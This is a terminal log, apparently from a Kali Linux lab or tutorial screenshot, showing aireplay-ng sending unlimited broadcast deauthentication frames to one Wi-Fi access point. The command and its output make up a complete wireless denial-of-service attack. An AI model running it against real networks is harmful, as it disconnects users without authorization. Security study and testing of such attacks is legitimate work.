 ┌──(mikeshuh㉿kali)-[~]
└─$ sudo aireplay-ng --deauth 0 -a 88:D7:F6:07:23:F0 wlan0mon
02:27:56  Waiting for beacon frame (BSSID: 88:D7:F6:07:23:F0) on channel 5
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
02:27:57  Sending DeAuth (code 7) to broadcast -- BSSID: [88:D7:F6:07:23:F0]
02:27:57  Sending DeAuth (code 7) to broadcast -- BSSID: [88:D7:F6:07:23:F0]
02:27:58  Sending DeAuth (code 7) to broadcast -- BSSID: [88:D7:F6:07:23:F0]
02:27:58  Sending DeAuth (code 7) to broadcast -- BSSID: [88:D7:F6:07:23:F0]
02:27:59  Sending DeAuth (code 7) to broadcast -- BSSID: [88:D7:F6:07:23:F0]
02:27:59  Sending DeAuth (code 7) to broadcast -- BSSID: [88:D7:F6:07:23:F0]
02:28:00  Sending DeAuth (code 7) to broadcast -- BSSID: [88:D7:F6:07:23:F0]
02:28:00  Sending DeAuth (code 7) to broadcast -- BSSID: [88:D7:F6:07:23:F0]
02:28:01  Sending DeAuth (code 7) to broadcast -- BSSID: [88:D7:F6:07:23:F0]
02:28:01  Sending DeAuth (code 7) to broadcast -- BSSID: [88:D7:F6:07:23:F0]
02:28:01  Sending DeAuth (code 7) to broadcast -- BSSID: [88:D7:F6:07:23:F0]
02:28:02  Sending DeAuth (code 7) to broadcast -- BSSID: [88:D7:F6:07:23:F0]
02:28:02  Sending DeAuth (code 7) to broadcast -- BSSID: [88:D7:F6:07:23:F0]
02:28:03  Sending DeAuth (code 7) to broadcast -- BSSID: [88:D7:F6:07:23:F0]